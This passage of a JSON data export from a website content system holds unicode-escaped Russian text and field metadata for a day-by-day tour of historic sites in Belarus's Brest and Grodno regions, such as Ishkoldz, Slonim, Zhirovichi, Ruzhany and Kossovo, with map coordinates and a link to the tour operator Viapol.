\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u0440\u0438 \u0434\u043e\u0440\u043e\u0433\u0435 \u0441\u043e\u043e\u0440\u0443\u0436\u0435\u043d \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0439 \u043c\u0435\u043c\u043e\u0440\u0438\u0430\u043b.\r\n&lt;\/p&gt;\r\n\u042f\u0441\u0442\u0440\u0435\u043c\u0431\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\r\n\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u044b\u0439, \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0432 \u0441\u0442\u0438\u043b\u0435 \u043c\u043e\u0434\u0435\u0440\u043d \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c \u043d\u0430\u0447\u0430\u043b\u0430 20\r\n\u0432\u0435\u043a\u0430, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0438\u0447\u0438 \u2013 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440\r\n\u0411\u0440\u0435\u0441\u0442\u0447\u0438\u043d\u044b.","~DETAIL_TEXT":"<p>\r\n\t \u0412 \u0434\u0435\u0440\u0435\u0432\u043d\u0435 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0442\u0430\u0440\u0435\u0439\u0448\u0438\u0445 \u0432 \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0438 \u043a\u0430\u0442\u043e\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0445\u0440\u0430\u043c\u043e\u0432 \u0433\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u0438\u043b\u0443\u044d\u0442\u0430 \u2013 \u0422\u0440\u043e\u0438\u0446\u043a\u0438\u0439 \u043a\u043e\u0441\u0442\u0435\u043b 15 \u0432\u0435\u043a\u0430. \u0410 \u0432 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0441 \u0418\u0448\u043a\u043e\u043b\u044c\u0434\u044c\u044e \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u043f\u0443\u043d\u043a\u0442 \u041f\u0435\u0442\u043a\u043e\u0432\u0438\u0447\u0438 \u0432\u0435\u0434\u0443\u0442 \u0441\u043b\u0435\u0434\u044b \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0440\u0443\u0441\u0441\u043a\u043e\u0433\u043e \u0438 \u0443\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043d\u0438\u0433\u043e\u0438\u0437\u0434\u0430\u0442\u0435\u043b\u044f-\u043f\u0440\u043e\u0441\u0432\u0435\u0442\u0438\u0442\u0435\u043b\u044f \u0418\u0432\u0430\u043d\u0430 \u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0430 (\u0424\u0435\u0434\u043e\u0440\u043e\u0432\u0438\u0447\u0430).\r\n<\/p>\r\n<p>\r\n\t \u0412 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u043e\u0439 \u0443\u0441\u0430\u0434\u044c\u0431\u0435 \u0421\u043d\u043e\u0432 \u043c\u043e\u0436\u043d\u043e \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0439 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u043e-\u043f\u0430\u0440\u043a\u043e\u0432\u044b\u0439 \u0430\u043d\u0441\u0430\u043c\u0431\u043b\u044c \u043d\u0430\u0447\u0430\u043b\u0430 19 \u0432\u0435\u043a\u0430, \u0440\u044f\u0434\u043e\u043c \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0430\u0433\u0440\u043e\u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0442, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0439 \u0435\u0449\u0435 \u0432 70-80-\u0445 \u0433\u043e\u0434\u0430\u0445 \u043c\u0438\u043d\u0443\u0432\u0448\u0435\u0433\u043e \u0432\u0435\u043a\u0430. \u0417\u0434\u0435\u0441\u044c \u0436\u0435 \u0440\u0430\u0441\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u0441\u0442\u0435\u043b \u0418\u043e\u0430\u043d\u043d\u0430 \u041f\u0440\u0435\u0434\u0442\u0435\u0447\u0438, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c\u0438 \u0438\u043c\u0435\u043d\u0438\u044f \u0421\u043d\u043e\u0432 \u0420\u0434\u0443\u043b\u0442\u043e\u0432\u0441\u043a\u0438\u043c\u0438. \u0422\u0430\u043a\u0436\u0435 \u0438\u043c \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u043b\u0430 \u0438 \u0443\u0441\u0430\u0434\u044c\u0431\u0430 \u0413\u043e\u0440\u043d\u044b\u0439 \u0421\u043d\u043e\u0432, \u0433\u0434\u0435 \u0434\u043e \u043d\u0430\u0448\u0438\u0445 \u0434\u043d\u0435\u0439 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u043b\u0438\u0441\u044c \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0421\u0432. \u041a\u043e\u0441\u043c\u044b \u0438 \u0414\u0430\u043c\u0438\u0430\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u0430\u0440\u0438\u043d\u043d\u044b\u0439 \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c.\r\n<\/p>\r\n<p>\r\n\t \u041f\u043e\u043f\u0430\u0434\u0430\u044f \u0432 \u041a\u0440\u043e\u0448\u0438\u043d, \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u043e\u043a\u0430\u0436\u0443\u0442\u0441\u044f \u0432 \u043a\u0440\u0443\u0433\u0443 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u044b\u0445 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u0439 \u043e \u0442\u0430\u043b\u0430\u043d\u0442\u043b\u0438\u0432\u043e\u043c \u043c\u0430\u0441\u0442\u0435\u0440\u0435-\u043a\u0443\u0437\u043d\u0435\u0446\u0435 \u041f\u0430\u0432\u043b\u044e\u043a\u0435 \u0411\u0430\u0433\u0440\u0438\u043c\u0435, \u043e\u0441\u0442\u0430\u0432\u0438\u0432\u0448\u0435\u043c \u043f\u043e\u0441\u043b\u0435 \u0441\u0435\u0431\u044f \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u0443\u044e \u043b\u044e\u0441\u0442\u0440\u0443, \u0432\u044b\u043a\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u043a\u043e\u0441\u0442\u0435\u043b\u0430.\r\n<\/p>\r\n<p>\r\n\t \u0412 \u0431\u044b\u0432\u0448\u0435\u043c \u043c\u0435\u0441\u0442\u0435\u0447\u043a\u0435 \u041d\u043e\u0432\u0430\u044f \u041c\u044b\u0448\u044c, \u0432 \u043a\u043e\u0441\u0442\u0435\u043b\u0435 \u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0413\u043e\u0441\u043f\u043e\u0434\u043d\u044f, \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u043e\u043c \u0432 1825 \u0433\u043e\u0434\u0443, \u0442\u0443\u0440\u0438\u0441\u0442\u044b \u0443\u0432\u0438\u0434\u044f\u0442 \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0439 \u0437\u043e\u043b\u043e\u0447\u0435\u043d\u044b\u0439 \u0430\u043b\u0442\u0430\u0440\u044c \u0438 \u0430\u043c\u0432\u043e\u043d 17-18 \u0441\u0442\u043e\u043b\u0435\u0442\u0438\u0439 \u0438\u0437 \u043d\u0435\u0441\u0432\u0438\u0436\u0441\u043a\u043e\u0433\u043e \u0431\u0435\u043d\u0435\u0434\u0438\u043a\u0442\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044f.\r\n<\/p>\r\n<p>\r\n\t \u041f\u043e\u0447\u0442\u043e\u0432\u0430\u044f \u0441\u0442\u0430\u043d\u0446\u0438\u044f \u0432 \u041c\u0438\u043b\u043e\u0432\u0438\u0434\u0430\u0445 \u043d\u0430 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e-\u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u043c \u0442\u0440\u0430\u043a\u0442\u0435 \u0442\u0430\u043a\u0436\u0435 \u0445\u0440\u0430\u043d\u0438\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u044f: \u043e \u043f\u043e\u0432\u0441\u0442\u0430\u043d\u0446\u0430\u0445 1863 \u0433\u043e\u0434\u0430, \u0432 \u0447\u0435\u0441\u0442\u044c \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043f\u0440\u0438 \u0434\u043e\u0440\u043e\u0433\u0435 \u0441\u043e\u043e\u0440\u0443\u0436\u0435\u043d \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0439 \u043c\u0435\u043c\u043e\u0440\u0438\u0430\u043b.\r\n<\/p>\r\n\u042f\u0441\u0442\u0440\u0435\u043c\u0431\u0435\u043b\u044c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\r\n\u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430\u043c \u043f\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u044b\u0439, \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0439 \u0432 \u0441\u0442\u0438\u043b\u0435 \u043c\u043e\u0434\u0435\u0440\u043d \u0443\u0441\u0430\u0434\u0435\u0431\u043d\u044b\u0439 \u0434\u043e\u043c \u043d\u0430\u0447\u0430\u043b\u0430 20\r\n\u0432\u0435\u043a\u0430, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0411\u0430\u0440\u0430\u043d\u043e\u0432\u0438\u0447\u0438 \u2013 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u044b\u0439 \u0438 \u043f\u0440\u043e\u043c\u044b\u0448\u043b\u0435\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440\r\n\u0411\u0440\u0435\u0441\u0442\u0447\u0438\u043d\u044b.","DETAIL_PAGE_URL":"","~DETAIL_PAGE_URL":"","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"PREVIEW_PICTURE":null,"~PREVIEW_PICTURE":null,"CNT":"1","~CNT":"1"},"arProps":{"POINT":{"ID":"157","TIMESTAMP_X":"2017-07-13 16:06:50","IBLOCK_ID":"28","NAME":"\u041a\u043e\u043e\u0440\u0434\u0438\u043d\u0430\u0442\u044b","ACTIVE":"Y","SORT":"500","CODE":"POINT","DEFAULT_VALUE":"","PROPERTY_TYPE":"S","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"L","MULTIPLE":"N","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":"map_yandex","USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":"181887","VALUE":"53.336484,26.355277","DESCRIPTION":"","VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"~VALUE":"53.336484,26.355277","~DESCRIPTION":"","~NAME":"\u041a\u043e\u043e\u0440\u0434\u0438\u043d\u0430\u0442\u044b","~DEFAULT_VALUE":""},"IGNORE":{"ID":"158","TIMESTAMP_X":"2017-07-13 16:06:50","IBLOCK_ID":"28","NAME":"\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438","ACTIVE":"Y","SORT":"500","CODE":"IGNORE","DEFAULT_VALUE":"","PROPERTY_TYPE":"L","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"C","MULTIPLE":"N","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":null,"USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":null,"VALUE":"","DESCRIPTION":"","VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"VALUE_ENUM_ID":null,"~VALUE":"","~DESCRIPTION":"","~NAME":"\u0418\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438","~DEFAULT_VALUE":""},"PHOTOS":{"ID":"229","TIMESTAMP_X":"2017-08-14 15:45:13","IBLOCK_ID":"28","NAME":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","ACTIVE":"Y","SORT":"500","CODE":"PHOTOS","DEFAULT_VALUE":"","PROPERTY_TYPE":"F","ROW_COUNT":"1","COL_COUNT":"30","LIST_TYPE":"L","MULTIPLE":"Y","XML_ID":null,"FILE_TYPE":"","MULTIPLE_CNT":"5","TMP_ID":null,"LINK_IBLOCK_ID":"0","WITH_DESCRIPTION":"N","SEARCHABLE":"N","FILTRABLE":"N","IS_REQUIRED":"N","VERSION":"1","USER_TYPE":null,"USER_TYPE_SETTINGS":null,"HINT":"","PROPERTY_VALUE_ID":["181888","181889","181890"],"VALUE":["33535","33536","33538"],"DESCRIPTION":[null,null,null],"VALUE_ENUM":null,"VALUE_XML_ID":null,"VALUE_SORT":null,"~VALUE":["33535","33536","33538"],"~DESCRIPTION":[null,null,null],"~NAME":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","~DEFAULT_VALUE":""}}},{"arFields":{"ID":"20776","~ID":"20776","IBLOCK_ID":"28","~IBLOCK_ID":"28","ACTIVE":"Y","~ACTIVE":"Y","CODE":"","~CODE":"","NAME":"2 \u0434\u0435\u043d\u044c","~NAME":"2 \u0434\u0435\u043d\u044c","DATE_ACTIVE_FROM":null,"~DATE_ACTIVE_FROM":null,"DATE_ACTIVE_TO":null,"~DATE_ACTIVE_TO":null,"TIMESTAMP_X":"31.08.2022 18:02:57","~TIMESTAMP_X":"31.08.2022 18:02:57","PREVIEW_TEXT":"","~PREVIEW_TEXT":"","DETAIL_TEXT":"&lt;p&gt;\r\n\t \u041f\u043e\u0441\u043b\u0435 \u043d\u043e\u0447\u043b\u0435\u0433\u0430 \u0432 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u0435 \u00ab\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u00bb, \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u0432 \u0421\u043b\u043e\u043d\u0438\u043c. \u042d\u0442\u043e\u0442 \u0433\u043e\u0440\u043e\u0434, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439 \u043d\u0430 \u0440\u0435\u043a\u0435 \u0429\u0430\u0440\u0435, \u0432 18 \u0441\u0442\u043e\u043b\u0435\u0442\u0438\u0438 \u043f\u043e\u044d\u0442\u044b \u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043b\u0438 \u00ab\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u043c\u0438 \u0410\u0444\u0438\u043d\u0430\u043c\u0438\u00bb, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0434\u0435\u0441\u044c \u043a\u0438\u043f\u0435\u043b\u0430 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0442\u043e\u043d \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0437\u0430\u0434\u0430\u0432\u0430\u043b \u0433\u0435\u0442\u043c\u0430\u043d \u0432\u0435\u043b\u0438\u043a\u0438\u0439 \u043b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439 \u041c\u0438\u0445\u0430\u043b \u041a\u0430\u0437\u0438\u043c\u0438\u0440 \u041e\u0433\u0438\u043d\u0441\u043a\u0438\u0439. \u0421\u043b\u043e\u043d\u0438\u043c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u043b \u0434\u0440\u0435\u0432\u043d\u044e\u044e \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u043a\u0443 \u0438 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0438 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u044b: \u043c\u0443\u0436\u0441\u043a\u043e\u0439 \u0438 \u0436\u0435\u043d\u0441\u043a\u0438\u0439 \u0431\u0435\u0440\u043d\u0430\u0440\u0434\u0438\u043d\u0441\u043a\u0438\u0435 \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u0438, \u043a\u043e\u0441\u0442\u0435\u043b \u0421\u0432. \u0410\u043d\u0434\u0440\u0435\u044f, \u0441\u0438\u043d\u0430\u0433\u043e\u0433\u0443, \u0440\u0430\u0442\u0443\u0448\u0443, \u0430\u0443\u0441\u0442\u0435\u0440\u0438\u044e \u0438 \u0434\u0440.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u0416\u0438\u0440\u043e\u0432\u0438\u0447\u0441\u043a\u0438\u0439 \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044c \u0432\u0435\u0434\u0435\u0442 \u0441\u0432\u043e\u044e \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0441 15 \u0432\u0435\u043a\u0430, \u043a\u043e\u0433\u0434\u0430 \u043d\u0430 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0435 \u0441\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043a\u043e\u043d\u044b \u0411\u043e\u0436\u0438\u0435\u0439 \u041c\u0430\u0442\u0435\u0440\u0438, \u0434\u043e \u0441\u0438\u0445 \u043f\u043e\u0440 \u043f\u0440\u0435\u0431\u044b\u0432\u0430\u044e\u0449\u0435\u0439 \u0432 \u0441\u0442\u0435\u043d\u0430\u0445 \u043e\u0431\u0438\u0442\u0435\u043b\u0438 \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0449\u0435\u0439 \u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e \u0442\u044b\u0441\u044f\u0447\u0438 \u043f\u0430\u043b\u043e\u043c\u043d\u0438\u043a\u043e\u0432.\r\n&lt;\/p&gt;\r\n&lt;p&gt;\r\n\t \u0410 \u041c\u0438\u0445\u0430\u0439\u043b\u043e\u0432\u0441\u043a\u0430\u044f \u0446\u0435\u0440\u043a\u043e\u0432\u044c-\u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c \u0432 \u0421\u044b\u043d\u043a\u043e\u0432\u0438\u0447\u0430\u0445, \u043e\u043a\u0443\u0442\u0430\u043d\u043d\u0430\u044f \u0442\u0430\u0439\u043d\u043e\u0439 \u0441\u0432\u043e\u0435\u0433\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0432\u043e\u0441\u0445\u0438\u0449\u0430\u0435\u0442 \u0438\u0437\u044b\u0441\u043a\u0430\u043d\u043d\u043e\u0439 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u043d\u043e\u0439 \u043a\u0440\u0430\u0441\u043e\u0442\u043e\u0439.\r\n&lt;\/p&gt;\r\n \u041e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0420\u0443\u0436\u0430\u043d\u044b \u2013 \u0440\u043e\u0434\u043e\u0432\u043e\u0435 \u0433\u043d\u0435\u0437\u0434\u043e \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u0445 \u0421\u0430\u043f\u0435\u0433, \u043e\u0434\u043d\u043e\u0439 \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0432\u043b\u0438\u044f\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0432 \u0412\u041a\u041b \u0438 \u0420\u0435\u0447\u0438 \u041f\u043e\u0441\u043f\u043e\u043b\u0438\u0442\u043e\u0439 \u043c\u0430\u0433\u043d\u0430\u0442\u0441\u043a\u0438\u0445 \u0444\u0430\u043c\u0438\u043b\u0438\u0439. \u0412\u0435\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0440\u0443\u0438\u043d\u044b \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u043e-\u0437\u0430\u043c\u043a\u043e\u0432\u043e\u0433\u043e \u0430\u043d\u0441\u0430\u043c\u0431\u043b\u044f, \u0422\u0440\u043e\u0438\u0446\u043a\u0438\u0439 \u043a\u043e\u0441\u0442\u0435\u043b \u0438 \u041f\u0435\u0442\u0440\u043e-\u041f\u0430\u0432\u043b\u043e\u0432\u0441\u043a\u0430\u044f \u0446\u0435\u0440\u043a\u043e\u0432\u044c \u0431\u044b\u0432\u0448\u0435\u0433\u043e \u0443\u043d\u0438\u0430\u0442\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u044f \u043f\u043e \u0441\u0435\u0439 \u0434\u0435\u043d\u044c \u0445\u0440\u0430\u043d\u044f\u0442 \u043f\u0430\u043c\u044f\u0442\u044c \u043e \u0431\u044b\u0432\u0448\u0438\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u0445 \u0420\u0443\u0436\u0430\u043d. \u0417\u0430\u0432\u0435\u0440\u0448\u0430\u0435\u0442 \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0438\u0435 \u041a\u043e\u0441\u0441\u043e\u0432\u043e \u2013 \u0440\u043e\u0434\u0438\u043d\u0430 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f 1794 \u0433\u043e\u0434\u0430 \u0422\u0430\u0434\u0435\u0443\u0448\u0430 \u041a\u043e\u0441\u0442\u044e\u0448\u043a\u043e, \u0447\u044c\u0435 \u0438\u043c\u044f \u0431\u044b\u043b\u043e \u043b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u044b\u043c \u0435\u0449\u0435 \u043f\u0440\u0438 \u0435\u0433\u043e \u0436\u0438\u0437\u043d\u0438. \u041c\u0443\u0437\u0435\u0439-\u0443\u0441\u0430\u0434\u044c\u0431\u0430 \u0432 \u041c\u0435\u0440\u0435\u0447\u0435\u0432\u0449\u0438\u043d\u0435 \u043f\u043e\u0432\u0435\u0434\u0430\u0435\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043e\u0431 \u044d\u0442\u043e\u043c \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0438\u043d\u0435 \u043c\u0438\u0440\u0430, \u043f\u043e\u0441\u0432\u044f\u0442\u0438\u0432\u0448\u0435\u043c \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c \u0431\u043e\u0440\u044c\u0431\u0435 \u0437\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u0443 \u0441\u0432\u043e\u0435\u0433\u043e \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043d\u0430\u0440\u043e\u0434\u043e\u0432.&lt;br&gt;\r\n &lt;br&gt;\r\n &lt;br&gt;\r\n &lt;b&gt;\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044e \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u043a \u0442\u0443\u0440\u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u00ab&lt;span style=&quot;font-size: 14pt;&quot;&gt;&lt;i&gt;&lt;a target=&quot;_blank&quot; href=&quot;https:\/\/viapol.by\/corporate\/bel-d14.htm&quot;&gt;\u0412\u0438\u0430\u043f\u043e\u043b\u044c&lt;\/a&gt;&lt;\/i&gt;&lt;\/span&gt;\u00bb.&lt;\/b&gt;&lt;br&gt;","~DETAIL_TEXT":"<p>\r\n\t \u041f\u043e\u0441\u043b\u0435 \u043d\u043e\u0447\u043b\u0435\u0433\u0430 \u0432 \u0433\u043e\u0441\u0442\u0438\u043d\u0438\u0446\u0435 \u00ab\u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u00bb, \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u044f\u0442\u0441\u044f \u0432 \u0421\u043b\u043e\u043d\u0438\u043c. \u042d\u0442\u043e\u0442 \u0433\u043e\u0440\u043e\u0434, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439 \u043d\u0430 \u0440\u0435\u043a\u0435 \u0429\u0430\u0440\u0435, \u0432 18 \u0441\u0442\u043e\u043b\u0435\u0442\u0438\u0438 \u043f\u043e\u044d\u0442\u044b \u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043b\u0438 \u00ab\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u043c\u0438 \u0410\u0444\u0438\u043d\u0430\u043c\u0438\u00bb, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0437\u0434\u0435\u0441\u044c \u043a\u0438\u043f\u0435\u043b\u0430 \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0442\u043e\u043d \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0437\u0430\u0434\u0430\u0432\u0430\u043b \u0433\u0435\u0442\u043c\u0430\u043d \u0432\u0435\u043b\u0438\u043a\u0438\u0439 \u043b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439 \u041c\u0438\u0445\u0430\u043b \u041a\u0430\u0437\u0438\u043c\u0438\u0440 \u041e\u0433\u0438\u043d\u0441\u043a\u0438\u0439. \u0421\u043b\u043e\u043d\u0438\u043c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u043b \u0434\u0440\u0435\u0432\u043d\u044e\u044e \u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u043a\u0443 \u0438 \u043c\u043d\u043e\u0433\u043e\u0447\u0438\u0441\u043b\u0435\u043d\u043d\u044b\u0435 \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0438 \u0430\u0440\u0445\u0438\u0442\u0435\u043a\u0442\u0443\u0440\u044b: \u043c\u0443\u0436\u0441\u043a\u043e\u0439 \u0438 \u0436\u0435\u043d\u0441\u043a\u0438\u0439 \u0431\u0435\u0440\u043d\u0430\u0440\u0434\u0438\u043d\u0441\u043a\u0438\u0435 \u043c\u043e\u043d\u0430\u0441\u0442\u044b\u0440\u0438, \u043a\u043e\u0441\u0442\u0435\u043b \u0421\u0432. \u0410\u043d\u0434\u0440\u0435\u044f, \u0441\u0438\u043d\u0430\u0433\u043e\u0433\u0443, \u0440\u0430\u0442\u0443\u0448\u0443, \u0430\u0443\u0441\u0442\u0435\u0440\u0438\u044e \u0438 \u0434\u0440.\r\n<\/p>\r\n<p>\r\n\t \u0416\u0438\u0440\u043e\u0432\u0438\u0447\u0441\u043a\u0438\u0439 